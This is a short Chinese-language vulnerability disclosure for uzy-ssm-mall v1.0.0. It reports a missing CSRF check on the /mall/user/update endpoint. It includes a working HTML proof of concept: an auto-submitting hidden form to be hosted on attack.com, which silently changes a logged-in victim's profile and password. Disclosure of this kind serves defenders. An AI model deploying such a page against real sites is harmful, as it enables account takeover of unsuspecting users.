【原创】uzy-ssm-mall v1.0.0 CSRF漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2025-03-30 23:09:22 |

无描述...

漏洞描述

在 uzy-ssm-mall v1.0.0 中,/mall/user/update 接口未进行 CSRF(跨站请求伪造)防护,即未添加 Token 校验或身份校验。攻击者可以通过构造恶意请求,诱使已登录用户在不经意间修改其个人信息。

漏洞位置

漏洞位于 /mall/user/update 接口。





代码审计过程

漏洞出现在用户信息修改的接口中,/mall/user/update。

POC

- 构造 CSRF PoC:根据抓取的请求包,构造 CSRF PoC并放置在attack.com/1.html网页上。

- 发送 PoC 给目标用户:将attack.com/1.html 发送给目标用户 `,诱使其打开链接。

- 漏洞利用成功: 被攻击用户的个人信息被成功修改。

<html>

<body>

<script>history.pushState('', '', '/')</script>

<form action="http://100.68.2.101:8080/mall/user/update" method="POST">

<input type="hidden" name="user_profile_picture_src" value="" />

<input type="hidden" name="user_nickname" value="aaq" />

<input type="hidden" name="user_realname" value="awq" />

<input type="hidden" name="user_password" value="123456qaz" />

<input type="hidden" name="user_password_one" value="123456qaz" />

<input type="hidden" name="user_gender" value="0" />

<input type="hidden" name="user_birthday" value="2024-01-01" />

<input type="hidden" name="user_address" value="110101" />

<input type="submit" value="Submit request" />

</form>

<script>document.forms[0].submit();</script>

</body>

</html>